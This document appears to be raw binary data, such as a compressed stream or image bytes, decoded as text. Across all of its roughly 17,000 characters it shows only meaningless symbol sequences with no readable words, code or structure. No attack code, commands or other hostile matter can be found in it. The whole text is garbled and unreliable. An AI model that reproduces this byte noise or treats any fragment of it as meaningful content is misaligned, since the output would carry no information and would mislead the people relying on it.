X�)�p�,fb��g7����!�G��6���%z)+G�0j8g���_R�6��8����j���Y3�JM��bZ�A��E��Sj�6�j����0P��UkE:��8��7�<*H�$���ZQȁ�ƀ�G
l(�|�gT0yz):����J�rX<��cy����q�ړnD��c�Op�G����r�zI��qV1�H�=���:��	��IS���
���{�*��K�˙i�:��'Q��~4��J�qYo��&˝o���б�Z�K:�HJ���lǫ�(�kz��馒�'��㙚������w������W:S��t#�qc��'7�
��y�y=�z8)�8�H�{�W){
��*�� �D:�K�0K�H��d�vI���O4[���C�k���Fz��k�虞9k�E���Z�����?�8�W��! �6�/6ac��� 0Lĳ�ѣ�r��{���6G���hBFyr���0�����i��l۶����Qq��본���29D�_{�{3��(���ka��i��u7��[��\xC��˼.+�	�{�:e�!q�l�5����@Nk�����*���F7�����yc:�tC�温�,�ǔ�w�"h�\�[	K�+h���{�ʫ��K{�DP l5�l�+\ �k+�k�����:�+$fʼD Ĥ��>�����*q
D���l��{5F�Kx� ����Yc��`��%]d��[����
�0���`yi�P�H�Xh�y� 䚚Z)�ʁ����	�٣�k{�)�5G�����)�'ܥ60�P�n)L���zə��J���YV��Cڥ�j��j�*D ؉�J��]i��z��h�2jgk��:6�Q��c)& �<�@���\{�e��t\��#��c�{̎�#ȃc͚��2A�Ëȵ'n��ʐ<ʣ����ɖ�ΰ�,����0��l�����ΦlΝ��7+?�;�܉�EL��\�}��pd���;�~� 	)\ ]��g�f�M�l#��b*� ��	�I�M��*MbN�gTKm�̡rd4�]�6͍6m�Pӓ'�az�J�Iɻ#x�e[�~L8�\�Id��ޜ��ك��(l�2�Ơ�=�q���@c] �|���0��ɖ��^�Ͻ��)\���[8��<��0�J(&f=�q�G�JHأХ�\a{m�]���|�q��m@�h�xC+<03ٿXńG��Y���"�[C�\��,s#��؄S�L��#B���78G��h�=��͆�߬0���]��v���\�X3�J��ʝ�.L�t-ݦ�Ɂ-���=�l]��\Q��â<��9����L��L���S�
=]v�q�ܚ����<��\������Yſ��-<v�x�)�Y <�cڗ����L2j�u��,�r۱��Sۅ(hzhr��+��ߨ���]i���U��ȝ�{���� �ȝ�-L���ڽ�������H�ɂ �D4:��̝G>�E�Ln�\��l]�h�W��ƺ����^��\��k��2z��U6�]p�o(����Z������{<ԅ����s�� �ul�x�=ǋ�L&}������<��f������v]{��������n-C�[m������;��T�մ�^Q1?);��b��]��P䧮����-݉����An�ʎ�A��y�1��̱���gs~5v�oX���ˢ���Nq�nXT;��t�"����!^�:6h$>����j�.>������2��DV��W��74�]NV����-ɪNi��[�U[.���Tn�#?�G~	e*�kN�Wn�<^�����^�z�����͟x
���_��*- ���~
A8���h��l��jǄ1�����#�{@�LݢJ})�N���͗.�í�>��y�#�k���j�ߡ^�)Kp�x��z��|��{��)+y��dJ\�C�P �p�P ���������wO���2���-��%O������2*X��L;ϿY�X������ulJ�7��,To�D�?�8�a�A����Ԯ���M�`��j��fOY��p	���l�0��=����s��$�+�����a��&iկ�6S o�j��~�����֓� 	ܾ�
�0Hp����O���}P(�! �nPh��D�!A,(�����d�o�K�1e��#Ҧ͙9_J��fO�2[�P��Q�I�54��a��K�u��DmY�bu�՛Ĥa�%��f�iծe���[�q�Υ[�n�o��n��vG/"�)�6�`"0���q���qC���2��5o�ܙ3���qS�0c���&"��i�ˈ���M��h�v!���?۷���Z�#ʎǕc�(�cC��m�.1����S2���w'�����M��ʔhg���C��?Z�����x�_��K*=�������mAt�A���K/��ZM�^`�ŷ���p1�8T��14
Uq��X<�_��cLlF����
�p�R!4�^�00a��6�!p�K[COdR8,�CN�-��h�
��iȜ�z6�t3����$:1o��ȋ�~��?%��O@��C�X����'�ڋ�<E})�=�3p>����)�:�S�.E
�JYIASUu�U%��
�� A��R�g��H^aEWY5$W_u����z�E6[����a�6I^������Y�f����a�K�%�\YS,�r��\*�B�ܨ0�]rպ�W�޽wut�+8,��rN�*��>��9�p��<u�.�K�;s��O�� '	r��FB��,U)O9�4�' ��f�m���l	UV�z�\�+-���1a�D�Y����%���Dڦ���ک��1æ��VUl��h�L�D��FrH�A��6m���m���0IȒ&qy\�������0��C �����;������=���gbE��]oeI+m�g���O����jOY�=)�M5K$����wV�>�kj��!��;��o���q�]|�O��^Fy��~�xC�--*��W�x�~���D�u�R-ň���NȮo:�.Kd��r��%�(�"%�Ŏ|�;��*xA~`Lqʘ�"H���q.'�"��T:��P&�r��2UNA%��J�nwÞ�nw!��|����2i1���'�hm-I��[�ԧ$y�fAz����b���k��E���ω�j�46��#7� ׈�QX����(��΀TS��"9\�Df1�	9I��P���J�T,xB@e�t��	�Zh;�4�)Q�T(Iy�3�dg��A�C �R�m"��ؼ�{��%�|�˪��7�#���Hd�+�(���0r��ӌը�!�����Y�E�Z��c	�0̡�a�ɘ�Ȅ<'%p���A'F�%wR$E*���&+�PVg�'���COYé��"�Y+�6K���h""5=:M��S��[0�3�����*=�5��H|4C���-�X�����K�Z|�S �%�6��/�����!������ ���&xOu�&X�U�BJ�d
ݤ`2֐�5(���b6�2%���T&�ʗY�w�k,7:�8�:��`�:���4I&��szԕ&V��a�e�F�pU�R�c�jS��47Rl/.%͖(o��Z�����sI���Nud����H2@H���|�?��
��f�I?W���
$��jW�%]�n��]�VT��ky�&�'���8��(�yLʼw��e�6q*Nc"��P&{�8�ev�xp|���0����}#�1|�Z��)A� :���@2�A�&';[��$O�~P!��$�ŊX�x1.k@D�չ0��*�U:��L�Xpx�掼��e���Z7�@X�D,]V��������gAZYl^�nT�(��Bf��.�{)i����e����5�譴����L1���G�ګ����	�C6�,�Uk�UXМ��@�Y%+ݔK#�uz�a�=ݪW���t)�6�lT�b�q�L|���$�Z։��i�Z�T����,�X뻩�kA���f뙺�/��
`�=�^17T�5��\���c�C��ᬺHق'���XA��9�t���>]q��hIkZ��6
�_�i|?�ɡ�ؒ�\à˿>���{�$����ǲ�{kTo� ,��+Ec4��ZR�X������.6�ae{��Q2dg�G����#�}nq�6���y;u�1�[O�}�Q��H��Kgz�}��|G].B��F��À��lF.l�O�����_nE�\����̣�g�ֽ���La���j!s�`n��'��8�t$/���4�s��=�nr;۹��{>h�i�S+�9���q>�M'�x��W��~.��:[���XÀ��y�M�#z�-g����F��h�M�el��>Ca�Z�L��G?��o�ו:��W��N>��B^ѓ}���<P�8g�U�a�v�Аt�4�yG7��g4qYV��+=�{�XR=d��	y�2��ý�Ӆb3?�s��	3�>�����#��p�Y�;�?@?a+��˵�[�K85p�l���)?��8��H0,��ɾ䋖��0����.�z<D���骝ü�ᒠ�?�����?�R��¼/�K@1T�'s=H�?ڛ0_�@�;K��;�Y����t�<�C=�C�=��=D=t=���\ý0Ȧ�;�4��FXC3�F��@�Q�;S�Y�CbːG�Aś)���㾙 n�6�.r[�s?���47��'���,���k.�B_��l�C��h@��4�@bK0�C᛾��@�s@�*�e,����%B-��ĉ��	>�����FĽ�;-�H0C���ź�F�� ������C#��D�#$�˼U4��LH�k��k?�!�k���B\T���E�F0�4bÍ���[�L?�=��pI�����C8�C����� q���D�I;s�L���z����X��G�g���>5l� G�K�^�b<7t�"�;y) ?��+ȡ�r�X�<)l�ȓ*��'(�#�Ȋ:��#
g�H�4
g�~Ə�:c��{��ʉ���0!����t8?tDڳ�Ɯ�I��{���lʣB��L�>GdI�����[��8_��28����sC�J��8��!:�L�K��S��8�,��t4��-�ZN���y�6a(Zx�лEH�HJ�J���X�����K��|ɴ��u>u$8_ �V;y9C��j�L�s���7����F��=�$P��=��=(M����+�I8��a�ͤ�Oܜ�*۵��=u,L=ι"�Y0Q��-��Ń ��;�%Թ�tB)�a@���M�H���)����Vr%D�L��F��� �>	�Y*p���=�O}�ٓF�����yБ�Rͤ\P��3���*;�4J����ᔗ�0U�!�R6�+�LĤ��)�?Ἅ ��h���9���X�ѧj�s3˷̝�����QO݃#�R_tQ5O$-�P���4�Y�K8���+�O���0(�1�Ly��X�t�*�Ua�aV_�� V`%�6H�fM�h��Vh�CHhͫĦ��Wu�mm�CHp9��	Ԃ;���S��ã��d�K�TD��˃�($K������T-��[�NP��SEA�KRm:g(�"5R�aLU�+�K( H�:ζ�1)��6� ֎- wL��Z�V�;̺���
�=Ԑ��(���X���K �D5T��6y�X�=Z�MZ�mT�mZ�}Z�]Z��Z�����H��:c��e8�Y�"�"��S;�8�L�&Z�@��b���ӷUT�Z��[��[��[��[����e�2|�㷯�Z�-�֛��E�Zm\�MܡE��8n��t�\�8�0��]�Yf�3�"�MW��[��[�]]�m]�}ݩ��-����2��u\Z��۝���]��
^�^^+�k"��5^�]�m^Х����W�Eݹ�]��^��^��0�]Oc=W���U�~���M_��5�m_�e�ʅ_˝��e�����_��_��^��_ �֕]��(��:�5_�E��^��U5���`�����_�_����_�_���^Q.a>a��{+��]��}a̍a�m�^_�`�`�a�%���`N��`��\f�#�rJa&nb'�_fa��a�%�*V`�e`�b��`/��.b1� �`6㵝��$^c%��'~c8�c��b)"�b<��-�`��0��/d@��"Vc!a�E�4fcF�_�	�/@ I�dJ�dK�dL�dM��Kփ/���m QeR.eS>eTNeU^�U֡���eX�eZ�e[��Y�e]�e^�ei劥�:�!ֳ�<>�E-���%_0�`h.�B6b�=d2V��m��>@ =�fp�fqgrgs.gt>guNgv��I��!V�gz�g{NeR�e}�e~�}�gX��^�~h.h��eY.TfڽbQ�]�������t�f�=�e�h.�.&��=�F�End�vd��Jvg0�IviI��~i��隞i��i�gIfi�����hء�g�>j�F��g�&�[�e�>h��j��j���"f����5\��ڊf�e�⯎�E�i�Ꮎf��/CFcm�k�
L ��i�fi���j��k��i�lKvgPnԤNlŶ�~j��jZh��jɆ�Ȟ�}V�ʦl`���jv�ɐ��ec0�?X �nm0N��&6c ��f�?0��Y����~�i���f��ۡ����k�~n��k�����o�g�Xl��n|n	�����g�j�~�Y���>oYnh�ƨ;�h��۞�������0�ۖo�����SZ]�`�����og����C�m�.�~�>ns
�.��n����d�d����n�������쩖l������>��e�n�)�j�>F?p /p����������.���k�3r Or��;n�&d	��D�r��p%.��>�vg�&�/s��6s3�p��5�k�.����N��q�q�jW�gq����q�cюa��o��oH8��m)7�Er�;�X��F�7p8��*�mj�r+�rl�Y/�k0�kXn���7w�V�i5�pY�g�o�s:��{Nq��t����<��&�B'fc&��9� �vw�Hi��kg��n5��(��o��m'd������S�p��1�s���[��x�w���W��z�i]�uge;��<�s�v�=�s�>�a�ee_��)�U��E�vo����Io�rM�ύ];��.wu'�tG�j�rv�߲p�{��{���u8�iyWu|�~�w�?e_Gv@�c�_�lo@�l�nx�'��\��v$�z����o���v��Yt�t����ut%y4.[�#R���e]��r�n�l�F������X�y[�yL��z��l���/��w|bG��;�e��z��x�&  wϷ��G��І��԰�Mo�����v�I�l��c����l��53��;u��2����JuX�u�vn7���j�����nt���_�C؂�_�o|�x��t���
��5(x��s�w�Ⱦ|��C��0�Ο�gmX���������XP��A�	Զ� Ă

�qA:���mǱ#ȏ��,I�6y!Sri��B�)�m�i�嶚7�����gO}B��C�@�Ѥ�(=���Z�2���Q�W�!E���]�vA����j�25���CЭk�n]XW#م����~���0�ć�����8�ȏK�,�BN���PYԷ~*P���4���(Kf-Y.l}��	�m�6�ܺw����7����}CW�xN��B74X1��R�/H��@*��N�y����^�X��D*Z���a��w��R%~�k�3F}��dTO姎N���C�s[G)i� ��c���0�m�PPu��>���X(>��VM!�bV0:u�T`��Q�l��S^-���z�`Tl�!��Uv�v�u�,y-ə��1�cYV�ef�-�Y����V�9fڔi�3�c�i�Xlr�&�u�y'���\r��)�1-��C}���j�2�WP{2j�ω褅.@_x�jZ]} ؑm�ܩ�8�~RgCw�BĩF,M�]w����:ƪ�m~G(���xll.��VUIm��W�آ�G]�􈥔��`��J).EV���lQ���4IW$[��d��.FT�[��d�Y����'��nj���dq��l�і'�[l�~"g\N5*(��B�腅>k��:�i�"���� �>Xۇ1ۼ^�ۈj�~�i:����S���:i����M�j�]�}��6�M(�{��[b�p�[�RU��F����؏Q�I�S�룹�JI0�jb:W�o�z�u����	��[q��(�I3�7�G&��k�&��]չ晳)ykq6 ���:�zr����}s��K-��u,i�DL�]��%��T�&���<��>�β�tE�G�im �FP|?/����7���q��ѣ�w*�ٮ��[��Oɪ�c�+F�wW��xU9���~�GV�ۤ� ���[�j[��7�5`�PR��"/�`+��A:B��p�0[�`]��/�eI�ÌDa9i��Mc�L�����s���F�79LBI]뒨D�Ů�I̈���Q9�Ǣ@�+ �� �Z\v���`y�������E�#��{�g�a1*Vjl��t�4�D�7Cc�
���h���� �x3�-�;TTc#���o�/%1
l��,�em]@���>�nT�(��,�o�URM�N������.��`���A]��t�J��v��!�f4S&>a�)����K�&6���&.g?���s�C��%Ƹc��tJ� "�P�`���i�P�������l�<鐕���1N���FI5j��\�tF�*~�vudh#��E�	j"��d�`s���h���J �����(m{[� ؂��c�m+�&G�J#-�I��V�v�y|C���e/}9!��M7� S&�K���'�M���&X��:n�I �4��APp�dj���)x���{�G*�Y������HܨO��q�zgE��9��<j]�Y�X�:��X���&��镝�a�:Y"x�k �I�ʦ��paI�m����R��*i�$���o��کbT� ����,�z�墐1ob�z�s8�*Y�nV���f^�qєfW#v�����b�&Y1��e8��D���W�&ͣCZ�ȋ2V#;�H��8��

A�
@� X�6Ȉ����<N��߃�IQpZG�m���wZ�A\\��j�����\p�V\ʗ����(en|ShEo�1\	I���������%K�,��*��s㯀)Sh"��x�%7Yw�@�.���hRӫ�5/���^�!g?���<��_5�3A��}�;�@q�u̬rT³�����d?L ���{��[�g�6��y���(�h-�j�i1)��T-,F��nd�uE5'm�jKL��kW遑�|�up�Mf2.s�T�Js˔�n�<����2�ad��CN��hJ�v��03s��i�v�����0X�
Q+e/�F��F��te�����С0��C�L'���fh��g����H��K��z:g���^�i�M2�)�_o��J���-�BK�r-����FM Q�ʦ���J�.�u-�&5��ė���f;2^�a0ąI��Z�.f�#I����ms{+�7֙8�����(I_g9\�@^F������^KZ�n���`��Ab�L��v�������������^����M��M�o�⩕u����P�-�%u5�Q�����Z u���r#ٺ�)��ym���z#v�����=��[3�ՙ��ת)�V�Xf�v;���:�ǝ������/���1��Q�u��s���G�����;���O�?�/���f��'��u5B(�珔؝�d�G���Q��i�����V`˴,	�LWJ�M�X���طlU���%F���P�^�5��^�ٞ�����dXNlE��w�Iwy�=WxY��� ��[���1M\B��U9�_�A���%�2Њ�	V�=M ��BiU��Q_%^�ޜ)����]{������_�aθ��-C���&Z�HiҲ`��\n��Ut���W|ŵ��n}\�}`�AK"�]P�	[���%2]j���-U�[���5�	�1aIҭ"+�"��Q�Y�b�����a�ñ��e_?0!��#�"
R�c��!0*#4�8�S� 
02
&#�)�6*���m�2���%�B��!�{E�{!c6���.������R����SPK��ފxܒ8P��\VL"rqƻ��O�C�)&r"j��9�����d'�'�G�d�g4�b��d)���,��"L��<����6���n��$9��]?�F�;�! �6��H�$:�!d)��]�m<P�]/P%<#�;2�0��a��]T�a�ډ�VNU� Y\<`T���$b��j�R����ˏN
��Z�e"��E2	��IS�PΒ�t��9�2}�ix,&N~�UL��L�b�A�7ΌZ��Tve3�߼#:z#:"c>1a�qem&#`Yc�J��2�p��W*��rʡ:*'k�#k��Rb�:���T�[�!Bf^R��i̘~��T`J��T�E�}�B:�f�F��P\ź�D�R$���!��'
E�}We4�j$�V4۾�FV�,�$i��L��nN�?@� ��T���	$L�n�4c5r�$�BTJ'�����[�p*�0�6�(:z�r��X��2�m:����q�![�c%a܊@P�� ��Ԓ�O_fE{!�R\���Ʌ�X�Vx�'"I�(&R-�]0]��g���&���<�B*��1u�gJ&���h>(��iv�7&�2�Gt��1�n����hm�n:�W��m�(�
T�kN�n���f���is�)7�F�Fg��c���u& �$��g|R7��U"���l8���A�ZNu�z6@a�-���D	���.+]k�.(SyV�e	�F(&K� �P���-F�?PA��1� k7
#��F���bQQr�B��j��_SF���N��]�l~�]t�k2R%��&���l�!��lf���� �U���j�!UlF�f"����ɝ�t� �j���*	&�������iW�R��&�^Ff&�6F�.3A����+-���
EF��)�����[/0,`%T��n�0
G��kor�NPl֎-|������Rm��n`*�:,mZ,U��ܮm����Z���-l�f-�&c�f,Q�j`&�ku@��:�hA9��Z�qF9p�M��}���j��E6�(��͑.'0W�Ws���.m�v�L _��������t�0Ţ�:��¤�
.:���Բ&���޶m*��2,$���ܭ7�� �̊B�y�(�n�b�(o���&#��k:t�����.�߮���mߖcZ�$��@[��Hݍ����x\穉8hn �Rƪ���*�����`c�l? I	�-Id��Eٴ���)�3�U��A[U1��Y�B�
����� /����ƭ���úG���>j�5����������7���q����m���#�ʯ�NmZ2,/��b��jlI�H�����l�d�ke��e�v@�уT�BV�$J���^������V�^�!�|�������J�c�@�*�1�dHz�G
�%o2'`f�.N��po�$�pֆ���ڪ��o�0�o�����o/��%�l?q��V�0�B��^*/���0�k����j�3�m��m�
q��v�jN���b�d�"Z�3��jI�,��t9+�%f.]�D^"�dp��<���)vb���ArJ�ɜ���\FS���ة(��-��36O�2;�41FG
,g�,q6��m�F_�4S�}�ٶh-o��Q�b�զ]6?�2P1Fc��^�;���4O��M�os���_�u@�,'�C�fE������ z��l�ʵ�n���U ��ֳ=����$2�f�c42�<�S�SA�nU	��ٙ�'���IhF�D� <lLYM/G��Ngt{4LW�Ԇ�1c4�6!:\6Lg�v���}�c�@�A/�~�d�����iïm��1K��j1FOv/L,g�4��Oj�1p;�S��&1�� � ?q���%ɕ�]j�p�'�|uZ[�p���F��t)W�!f�賕��VFѵ�4�"�0��\��?�tA�ftmYü0gt�:v-��~��m�6mO��O��r�cK�׆2;�cgv�I8n���/�-�4s��kj[�N��kK��:��k1dK�s6���׬�Ar�?��Muɵ�S�TV���Z )�,Q��Ғ�B������v�'�n��,(��h^�������\��о�seI(�7��:t�㕊S6���K�h8���4���iD�[CG�36�ۆ/�W�0���t�68f?Q�?�m�É��?�y��)[��#�og�Z�����!�@��9�Ғ+E"B��V�j�uc�p�5�U���E�|C �����>��y�(�n
OF����Ei'_FT"�H����k�]���gq��G��W������9��t���uV�o4�y�K������n�vm̻��t:�;�BIȃ���m�v�¸5������p.�$Ar^�?��	$S���n�'��1�ϺCrZ�^��E|��y�%Z�Ѷ��z_�d����閁dQ{���V�'�&���s����F:�Z��*�4#=��Ԓ��}g׆���+����c}���w��*�{}L��iS�4���{=ڛ8��{��=��@$��{�Ğ=�{��ws�X�R#&�W��Ƴz?d���lqR��g�-�|X��|��b��E"�_�'����<k�F'�q�@��2�h�w�2(ս��=ֹ���}�=����{���F'z�8l����5�B�߆� f���?�7/l�C�=*g�Q?L��?��/�z�"=�k:�[�Z:iƫ��A�憋���
bFp��O�@�z"`�P`C�(V�� cF�5��\8�[<�K�%FX�zp��MdJ����yӦ�:y��y�BМ>+��iTTQF����I�͞!D�j��T�[��+Y���?�cɖ5{mZ�kٶu���o��ε+6L/�`��ۗo��0[�#����<6�Ã/�Eg�/㽇+������cf<�p���<���7p/��B��d�^�0
���uayb!I�\��em˙7w��
׈!>� ���s���@-]t�׏|ă	��s��t�����Uf��-1��� �)+���j���Z0�\�u:J'�h"�+��ڐ�=�p��񮶊��7�P������k��dk��jD8�<�l���򥭹�q���e4�j�!Fa���e�`4!����K� �V�����lH�p�� Œ��������SQLn���9c���:���s���kOP>�h��@鳮!F��N����J-͈��z��A	�����PS�8���RT�'�=�Xe�uL��U�WՂD�&kQG%�4.�����Ƃ-�/_��ھ�u��Ò�S�a}LvJ����Ɯ�1o��11;S�_I#�H��,�[';�O<������{TЅ��NQH�#���V�`�$��%&P�q�XAR5��@R=��RmJu�C\Ր֔U^y,m%1�m֊��4u��fS��0q�+�e�}���Y����߮u��9�6-�&�U'�(�ޫI�{��I��H&;ة}��83�FQ��S��.;��[��E���;�����&�a�_|@�8��ԡ<�jc�|r
G��d�h���`���=��e�qM�D^����t�}�I���k܈F�Kn�Kg�R�5��y4����k��9�1�!���%�t��Yd'�5��T��Fq^���ιﴰ_���a���?	�;�B�wx+����#���2��O�*r���@�UC�[��(X����.$Z72�Ao�N�������A7���5�/ČEH'���
s�4��)ސ�Ƽ*YfI�3Z�R6֨c9Br�����7mc9d�!�҆=�+2��ҧ����B��S��7���o�W� �0��R����.d!���Dv@jNr;y ELv��LЂ�45��>rh2�t�ۄVy��򒖪ы'�+/��Q5�t&0mEKKp�d��̂�β���;Q�o�"p2���I�Me�+�6���M֘�&�t//6���������a#���ys:r��8-%�����C�7��<f΁��!�H{����Ԡ�2H����#����mڋ^v�%-�R7{!^k�U%���G-�$f!&`ޒz�( �H�RR��1^IYس�ݮ�1-�$���gF�}�+#�VM8N�}�l����'����I��AvG>B����:�!��S��'<���Xi!f��K	������L�%�*�A��`JM��m`��p�tE4�(�����1��E�t�3�=b����@°��.�ѱ�i/�\�1}�y5+jQ�3���C��f�O��7p�Ԛ�2X�8A��J�mJ2��s&Џ�dg��x�3�OX��\�`pu�-+$�ꊅ
���ZQԋ Բ�v�����Am��- =�z984��_��U"K�=�J~���%۠�t>Ӄ\�KM��_��n�)�Hé��#��Vժ;�V�Q�y(w���]v�J���E�|�����k!k{�[ٳ�X�������欘-t�a+�����BaH��5��5�pO^�ߺ���:��\���������S�H\�Z#��=��ع�(�YW���sǬy�Yɫ��r�y�l!��� ���	�X�7�d)������X������A~��ޟ����^��i��Du��-��IM �3�1��j��9�$c5�l6G��c��V����lg?��&�>Q\m~��0�3��1߃�Y���Y�rc���C"���t���όo}�]﹁Q�7���YF�j���T�C=e�j��r�0LU1ws��;)� [�)l��ƻ��w<t!�6�I��Y{��Ey���m�o�/��������9Ww�m��x��<�Љno�������kn�.�O�z0T�_ï���&����S�*q���Y������`{�$�S�n�����+�{��N�;�\�1���g^�������9�{�x����A_�ч�^�_�9�n��9�y�����Izӟ��'Y���za���{���E����>ŷ���/s�^���y����;~���!����ռ�K_}�S����>���}�����;�eo+��'�q%~;��+O|��O��Ϳ��/��y�|�?_�����,� ��<�����p#��.�.���Oُu��r/�@P����O��/ W������Xp�b�U��.�jp q�c^mP�P����+!�0P	����������C��
�0�P�����_P[������vP�!�����P�U�"!t�0�p�6�?��p
��1��1q�q��'�t)����a�p�?1G�����`¡
��8�#�
g�㨰�Q��PO0�z1��P˰���4q�n� ��`v 
��Q�������Q����Q�q����Qב����Q�q����Q����� R �q � 	� R!�!�!!!R"'�"+2"-#3R#7�#;��0B2Dr_�N%Or�R2%��^&{ഺ���l�&�N�!0! '2�Qt����&�2'�$E�$��2$�0
b2&KR�d�%O��1�\��Q\�R��,��Uz �j`�.��1.��-R�(k�����.��R.?1	KB�R�"a$��-�)*�" �0K"2KO�Jb&/�.�$v ��*CS4G�4=1U��+��P�$T��㾢1-�U�����.1�& 30{�7]�"�A8`8��8����7��8��9��BjR)�'��:�`9�����7u�a�+�a1��)�3��5��s*�4_r2�A�S&U�=�2U�\8��+c2G�+���2�&�S@�@-D8�1Yo��"�S@�r+O\%�p�.��&�2;�s?��CC�DO�.-�D�Q�E��3��;�C�0=t*�V�+��3T6G4^t��3C��@9�F��}A-$I��5W36ٲ�B�a��3�j�HCO|(1�/��|�'�!F[.}�&V�M�.U�N���M;4LC�Fm�O-��?�TJ��6{�Pٌ+uJ+�
uH�P�tQS�+��RiD��,A�3-��&�"RAJ3�K14���M��N�a��Ug5P7tVY4PC@47�e�A�	
�U�rS="C-BQ��dU?+BS��T�?�?��H35J�S+B��RAB5�Z��P}�K3.4C<S�
�Mq�W� ,�Vo�N�t+_C���W9lO�rFC�t�R����a-[�58��͈t\�R��Iv�*AT%Vic%�>�&*�Z=�=!!V6v a�- !C��e� �T/k�dT�fk���U>SUQo�u�"0a,!0��"��_�u+�M�j�k�Vka	Ā��'W=o`߲`�.1�/
��g{�e��dl�p!R��
�R�5bE��(��"3d"p�Jf6`����`�qr#Wr� �A[Ofr3wd6Z��`]� � C��X$C��7�2W_)b]K�tEW*v���+nLE��j7ia�3V��Hy�Wy�7y�TF�zi���+d�9�{��^�v�a��8W��t�"\]E�h�pe7C�aZ7��t��t��}=�
�~K�a�֐Z�\iR�$�v�~�sl��d���a�"X�'��+����uԂ7X��#��G�a `�rzq�T�)�Haz9�$N�v�v��n3��!v`�S�gg8h6C���F!kϴ.�k�t�{�.���q��^-�~'��X�����؋�x�%�jj��X�~���x��8��x�?3W�W�`y�DS�����a8�iocQ08R�+a�9؃󗃧�&�
"Y�'9�_2)�3�
H�\��3��͆U�4<G
���SY�W9,�#�x�Qم1u+���x-{`
��g8�B5�:9C�`���5�5hIQ�yn�7l�.���p�ɔ�.�A���i�x�o7j�x��.gA���b/6��A��y���UY��W,pU�Fu1W�<GҒ[����B�2�ɵV�w)��7yI�Y�o���Kc��]偀E6`]� �Y�%�Q�>�x�+��[��u%]�
H��ϷfwKBw�X�Ԙ��y���i��*�l�7U¹W�WN���ЉQT^��{}�婦_�@g3S�v��-:S��ƚ��Z�Q��Y��ך�ǚz+b׃�!fa���O梯��w��w�6ڦ=�?�+F!R��]7tWV�]���q�:`e�S#��`��ᾘy�wW�֕�yZ��"� i[���XP��O��a��W����7A:S5:
��WnA6�Ř�vl�Y���R�a/ș��;��ۊ������ףcs��/����9�u[Z�3U�c�"�E��UJ�[l�A0^V�$Tų=b]���.��&��.{j`�e�|sk<ȡ;�.�� (�T(���3�մ[�����2� q�x�I�%������b�z�;o��:WE�+��v	��_|t5w�MB�OO�	:Y��@��Dڰq��q<�;n�9�W�t�{Q��3d_����������T�7}����u}ӡ	wxe�X��"zዙ60�ZFm;��!j����ᄽ[d!�"�<ǳ$a\�/�bM��-�2d�Iǥ�=؂{�1��7U�)�?:��{dK|+L}TM�ĝ4:���a��Q�Y 7� �t9��dμ7�Z�ݘؗ�;AZ��Y�����������p��3u��Ys�r|ַ"J�&3��˽q'�
���Ӂ�}���Gڕų�ӥ�?]ݹ�q���dB}jM�[�sO���z���.v�A;���D{20����:���s:�&k��{Ө.�]�l�u��x��2�-�{i�.�8۹�9X�+x��"����Ia�! ���-�R�$ԭ��Z�5�u��p����#� �a��>F���;w��CO��{�8vT���[#AUJ�A�kؿ�vN�.A���80�`	�⁀ݵ��r�ڵ���XN!ڻ��]��0
v��w��)��1_�3�S�>�>�"C��o��gؒ�^*}���5��ҧ^JG!�W���8�Q��ܙG=�	�dH6U�c��t�8��>~j�t�e��������uq�x�"l�����	�"R�W��K�.�X��az����ᙐ��?n�4���3I�$���"�C;�<����Rw0��^�p�j��F�=z�H���$�4(��B0 O�|�/�3�4�k�����˄*���2%�//�lyR!N�`R�$�SF�0�ɛEʚEk�` ���G��`����5bB�>]�ZJӾ�t�ڥ�oV��E0��	�?�|��Y
��ŋ��
L�� X��9s��4��-��2��)��95F�f[�|�tZynK�t횊g�=p��m�Γ;zDY���Ay*�~^�%���p=����8o+W�����ʪԧ5h�'�)�0��̺��W�0Iٖr��n��E_�9��/��X�5 �O�NHa��V��g�Pv^�~�a�-�Z���Oh�lh&Х��w�H�z�G\u��xl6�#n�ٴ]�`��_�J.y�~���F� �@Ry:CeHi$I1i�P�[:T��f8m��֎0������&Zyf��Vl�R��hf�<��\.�`w\Y"��N���Iv".��t�E�y
*.~(��L�)j�E���.K��(���I�I>6�WN�j�ߡcub�ZkUӑtHG��4R)�<Ji���*lM�k�!b^�m?�����o�⊨Vai����9
�U�֜fn)).�X�1�C� p�Lp���o���Ģ]���5�X�j�ٕ�E����/w�C����L�e8�D#S�A��ŢS�Q?�S����J84��M��ѷ�	��4��Ord�ҭC���7�j��BI1]5�r�Ы⫵��M6�A�u�]�1V�B(�G��U�1�`��X�=/�L�~���4�[D+'$�=l��(mА���G;�mѭ	�嵚�B�`Y�a�	�)ㄴ��C�	��c�\߅CuϕH�'2j]��]v��cS�u)��bg�X����\r�>W���pW�c��ŉ�G�?���?�[�/ԥH�ivIkT`��̹��tD�C �c�gT����2�i�K�sI}�*�h%	�$E
�A
�(@8���N�
�E����vv�C��"�a3�����d�r�&��.��j��.q��M�f�%t�z�p.����5�W�1��B���C'3�y*bD�*3/�L{t�0�ih��F&h��X�<B�����5�$�+)L�J�"a�!y�M��N���KHh5��'���e/�qe��������P61y���5�w�1$�����`o��5�W�QHq!yL�+K?���S���o���:}�%Y�����2��,�H�$J6��,�S��}�%���a�g�\���3�x�����FRA�Q4�C�Ч? -A�Mm"=oƣ���](|N%�wIX��z�P�EWdIR�B��#(����
�v) CH�JrP�3�����1K�9�A-��B5��Q���p�>z��E�S�*�E��S�媙�z�<�����H��jH�cȘ��:���(��U~h�|<�J����@m%kU�3B�DB��g*�i�o�Do.��`'IYy�Z�|AO�-�t��c���>��;�I�X[�r~P	�� ���F�(H�s˻��E%�D^Z���<�sZ�� u��魀��ːU�Ί�[�2)��TSHK��OP!�ݣ	��T
��$!1���� M7dɦ$q��e4t@�t�qǔ!��u�Q�V�`���"��L�t�}�Ζ�Ws��.E����Jc����{��|"��k�I�D��ǣH�(�Oq�,k|U�èN0�a�Qx��VCw����tb�t�x�I2���%.����'�-R���TDP��0T�KݛFd��Q�M��){&�J��ѻ(��`3(���R2�0 G��p�}b�����Z��^�c���)�Ӈ|%'6�d,��.w��h)�i�
f|B䗄���ɱgr�u���6���1�]y�r���I��H��5J4fV�>:�mᕬ6�$Q�K� ֯|�w1a3�L
